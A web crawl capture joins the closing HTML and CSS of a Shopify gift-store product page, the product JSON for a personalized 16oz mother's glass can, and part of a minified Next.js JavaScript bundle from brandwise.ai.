  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><!-- Failed to render app block "4015264832934714879": app block path "shopify://apps/trustoo-email-popups/blocks/app/a5670cf8-5705-4b01-ad9e-447033feae26" does not exist --><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
  <script type="module" src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.js" defer></script>
  <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/mf-infinite-scroll-v2.css" >

  
  

</div>



<div id='InfiniteScrollPro' style="display:none;">

  <p>Plan : ""</p>
  <p> Plan Meta :  "ACTIVE"</p>
  <p>Collection Count : ""</p>

  
    <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
  



 


  <p></p>


</div>




</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj.js
body_size: 1081
content:
{"id":7301836111954,"title":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ)","handle":"mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ePREMIUM GLASSWARE - Our 16oz mason jars with lids are made of durable crack and break resistant glass and is built to stand the test of time. No need for scrubbing or special cleaning solutions. With their smooth, non-porous surface, all you need to clean our mason jar cups is warm, soapy water or a quick rinse and they'll be as good as new\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSTYLISH \u0026amp; VERSATILE - Our mason jar mugs combine a modern styling with practical function. It features a polished, custom pressed drinking glass emblazoned with the iconic Estilo branding giving them a rustic flourish that makes them perfect for any occasion.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ePERFECT FOR COLD DRINKS - Our mason jar glasses with handles are a great option for enjoying your favorite cold beverages.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eGREAT ON THE GO - Our mason jars with lids and straws are ideal for enjoying beverages on the go. Whether it’s toting your morning iced coffee in this to becoming your favorite smoothie cup, these mason drinking jars are up to the task.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eFrosted Glass\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e16oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv id=\"eJOY__extension_root\" class=\"eJOY__extension_root_class\" style=\"all: unset;\"\u003e\u003c\/div\u003e","published_at":"2024-04-23T01:21:40-07:00","created_at":"2024-04-22T21:14:06-07:00","vendor":"Makezbright","type":"Glass Can","tags":["(HJ)","Can","Chibi Wine","Drinkware_Glass-Can","Floral","Gigi","Glass","Grandma","Kids","Mama","Mimi","Mother","Names","Personalize","With"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5998,"compare_at_price_min":5998,"compare_at_price_max":5998,"compare_at_price_varies":false,"variants":[{"id":40920329584722,"title":"16 oz","option1":"16 oz","option2":null,"option3":null,"sku":"HJ162 - 16oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - 16 oz","public_title":"16 oz","options":["16 oz"],"price":2999,"weight":1361,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","options":[{"name":"Size","position":1,"values":["16 oz"]}],"url":"\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","media":[{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560564306,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","width":1200},{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560597074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629","width":1200},{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560629842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/97591-a7f72bc1d9e5045a.js
body_size: 17404
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97591],{481:(e,t,n)=>{"use strict";n.d(t,{i:()=>o});var r=n(72604),i=n(63825);function o({prop:e,defaultProp:t,onChange:n=()=>{}}){let[o,s]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[o]=n,s=r.useRef(o),a=(0,i.c)(t);return r.useEffect(()=>{s.current!==o&&(a(o),s.current=o)},[o,s,a]),n}({defaultProp:t,onChange:n}),a=void 0!==e,u=a?e:o,c=(0,i.c)(n);return[u,r.useCallback(t=>{if(a){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else s(t)},[a,e,s,c])]}},3164:(e,t,n)=>{"use strict";n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),o=r=>{t?e.push(r):i(()=>{n(r)})};return{batch:o=>{let s;t++;try{s=o()}finally{--t||(()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return s},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},10103:(e,t,n)=>{"use strict";n.d(t,{N:()=>i});var r=n(72604),i=globalThis?.document?r.useLayoutEffect:()=>{}},16876:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return o}});let r=n(72604),i=n(96199);function o(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},24641:(e,t,n)=>{"use strict";n.d(t,{BH:()=>m,Cp:()=>p,EN:()=>h,Eh:()=>c,F$:()=>f,MK:()=>l,S$:()=>r,ZM:()=>S,ZZ:()=>O,Zw:()=>o,d2:()=>u,f8:()=>v,gn:()=>s,hT:()=>C,j3:()=>a,lQ:()=>i,nJ:()=>d,pl:()=>w,y9:()=>T,yy:()=>E});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function o(e,t){return"function"==typeof e?e(t):e}function s(e){return"number"==typeof e&&e>=0&&e!==1/0}function a(e,t){return Math.max(e+(t||0)-Date.now(),0)}function u(e,t){return"function"==typeof e?e(t):e}function c(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:o,queryKey:s,stale:a}=e;if(s){if(r){if(t.queryHash!==f(s,t.options))return!1}else if(!p(t.queryKey,s))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof a||t.isStale()===a)&&(!i||i===t.state.fetchStatus)&&(!o||!!o(t))}function d(e,t){let{exact:n,status:r,predicate:i,mutationKey:o}=e;if(o){if(!t.options.mutationKey)return!1;if(n){if(h(t.options.mutationKey)!==h(o))return!1}else if(!p(t.options.mutationKey,o))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function f(e,t){return(t?.queryKeyHashFn||h)(e)}function h(e){return JSON.stringify(e,(e,t)=>g(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function p(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!p(e[n],t[n]))}function m(e,t){if(e===t)return e;let n=y(e)&&y(t);if(n||g(e)&&g(t)){let r=n?e:Object.keys(e),i=r.length,o=n?t:Object.keys(t),s=o.length,a=n?[]:{},u=0;for(let i=0;i<s;i++){let s=n?i:o[i];(!n&&r.includes(s)||n)&&void 0===e[s]&&void 0===t[s]?(a[s]=void 0,u++):(a[s]=m(e[s],t[s]),a[s]===e[s]&&void 0!==e[s]&&u++)}return i===s&&u===i?e:a}return t}function v(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function y(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function g(e){if(!b(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!b(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function b(e){return"[object Object]"===Object.prototype.toString.call(e)}function E(e){return new Promise(t=>{setTimeout(t,e)})}function w(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?m(e,t):t}function T(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function O(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var C=Symbol();function S(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==C?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},28487:(e,t,n)=>{"use strict";n.d(t,{DX:()=>s,xV:()=>u});var r=n(72604),i=n(29389),o=n(5168),s=r.forwardRef((e,t)=>{let{children:n,...i}=e,s=r.Children.toArray(n),u=s.find(c);if(u){let e=u.props.children,n=s.map(t=>t!==u?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,o.jsx)(a,{...i,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,o.jsx)(a,{...i,ref:t,children:n})});s.displayName="Slot";var a=r.forwardRef((e,t)=>{let{children:n,...o}=e;if(r.isValidElement(n)){let e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(n=(t=Object.getOwnPropertyDescriptor(e,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning)?e.props.ref:e.props.ref||e.ref}(n);return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r];/^on[A-Z]/.test(r)?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props),ref:t?(0,i.t)(t,e):e})}return r.Children.count(n)>1?r.Children.only(null):null});a.displayName="SlotClone";var u=({children:e})=>(0,o.jsx)(o.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===u}},29372:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>s});var r=n(37081),i=n(63777),o=n(72604),s=(0,r.Hx)(function(){let e=(0,i.useRouter)(),t=(0,i.useSearchParams)(),[n,s]=(0,o.useOptimistic)(t);return{searchParams:n,updateUrl:(0,o.useCallback)((t,n)=>{(0,o.startTransition)(()=>{n.shallow||s(t);let i=function(e,t){let n=e.split("#")[0]??"";return n+(0,r.OB)(t)+location.hash}(location.origin+location.pathname,t);(0,r.Yz)("[nuqs queue (app)] Updating url: %s",i),("push"===n.history?history.pushState:history.replaceState).call(history,null,"",i),n.scroll&&window.scrollTo(0,0),n.shallow||e.replace(i,{scroll:!1})})},[]),rateLimitFactor:3}})},29389:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>i});var r=n(72604);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},31932:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32174:(e,t,n)=>{"use strict";n.d(t,{C:()=>a});var r=n(72604),i=n(98029),o=n(29389),s=n(10103),a=e=>{let{present:t,children:n}=e,a=function(e){var t,n;let[o,a]=r.useState(),c=r.useRef({}),l=r.useRef(e),d=r.useRef("none"),[f,h]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>{let r=n[e][t];return null!=r?r:e},t));return r.useEffect(()=>{let e=u(c.current);d.current="mounted"===f?e:"none"},[f]),(0,s.N)(()=>{let t=c.current,n=l.current;if(n!==e){let r=d.current,i=u(t);e?h("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?h("UNMOUNT"):n&&r!==i?h("ANIMATION_OUT"):h("UNMOUNT"),l.current=e}},[e,h]),(0,s.N)(()=>{if(o){let e=e=>{let t=u(c.current).includes(e.animationName);e.target===o&&t&&i.flushSync(()=>h("ANIMATION_END"))},t=e=>{e.target===o&&(d.current=u(c.current))};return o.addEventListener("animationstart",t),o.addEventListener("animationcancel",e),o.addEventListener("animationend",e),()=>{o.removeEventListener("animationstart",t),o.removeEventListener("animationcancel",e),o.removeEventListener("animationend",e)}}h("ANIMATION_END")},[o,h]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),a(e)},[])}}(t),c="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),l=(0,o.s)(a.ref,function(e){var t,n;let r=null==(t=Object.getOwnPropertyDescriptor(e.props,"ref"))?void 0:t.get,i=r&&"isReactWarning"in r&&r.isReactWarning;return i?e.ref:(i=(r=null==(n=Object.getOwnPropertyDescriptor(e,"ref"))?void 0:n.get)&&"isReactWarning"in r&&r.isReactWarning)?e.props.ref:e.props.ref||e.ref}(c));return"function"==typeof n||a.isPresent?r.cloneElement(c,{ref:l}):null};function u(e){return(null==e?void 0:e.animationName)||"none"}a.displayName="Presence"},37081:(e,t,n)=>{"use strict";n.d(t,{Hx:()=>d,OB:()=>s,R8:()=>c,V7:()=>f,Yz:()=>u,z3:()=>o});var r=n(72604),i={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function o(e){return`[nuqs] ${i[e]}
  See https://err.47ng.com/NUQS-${e}`}function s(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}var a=function(){try{if("undefined"==typeof localStorage)return!1;let e="nuqs-localStorage-test";localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;if(localStorage.removeItem(e),!t)return!1}catch(e){return console.error("[nuqs]: debug mode is disabled (localStorage unavailable).",e),!1}return(localStorage.getItem("debug")??"").includes("nuqs")}();function u(e,...t){if(!a)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch(e){console.log(n)}}function c(e,...t){a&&console.warn(e,...t)}var l=(0,r.createContext)({useAdapter(){throw Error(o(404))}});function d(e){return({children:t,...n})=>(0,r.createElement)(l.Provider,{...n,value:{useAdapter:e}},t)}function f(){let e=(0,r.useContext)(l);if(!("useAdapter"in e))throw Error(o(404));return e.useAdapter()}l.displayName="NuqsAdapterContext",a&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==l&&console.error(o(303)),window.__NuqsAdapterContext=l)},39075:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useReportWebVitals=t.AxiomWebVitals=void 0;let r=n(63777),i=n(86987),o=n(86349);var s=n(45840);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return s.AxiomWebVitals}}),t.useReportWebVitals=function(e){let t=(0,r.usePathname)();(0,i.useReportWebVitals)(n=>(0,o.reportWebVitalsWithPath)(n,e||t))}},41613:(e,t,n)=>{"use strict";n.d(t,{Ht:()=>a,jE:()=>s});var r=n(72604),i=n(5168),o=r.createContext(void 0),s=e=>{let t=r.useContext(o);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},a=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(o.Provider,{value:t,children:n})}},42569:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(38150),i=n(1919),o=n(5168),s=r._(n(98029)),a=i._(n(72604)),u=n(66720),c=n(1592),l=n(31932),d=new Map,f=new Set,h=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:i=null,dangerouslySetInnerHTML:o,children:a="",strategy:u="afterInteractive",onError:l,stylesheets:h}=e,p=n||t;if(p&&f.has(p))return;if(d.has(t)){f.add(p),d.get(t).then(r,l);return}let m=()=>{i&&i(),f.add(p)},v=document.createElement("script"),y=new Promise((e,t)=>{v.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),v.addEventListener("error",function(e){t(e)})}).catch(function(e){l&&l(e)});o?(v.innerHTML=o.__html||"",m()):a?(v.textContent="string"==typeof a?a:Array.isArray(a)?a.join(""):"",m()):t&&(v.src=t,d.set(t,y)),(0,c.setAttributesFromProps)(v,e),"worker"===u&&v.setAttribute("type","text/partytown"),v.setAttribute("data-nscript",u),h&&(e=>{if(s.default.preinit)return e.forEach(e=>{s.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}})(h),document.body.appendChild(v)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,l.requestIdleCallback)(()=>h(e))}):h(e)}function m(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function 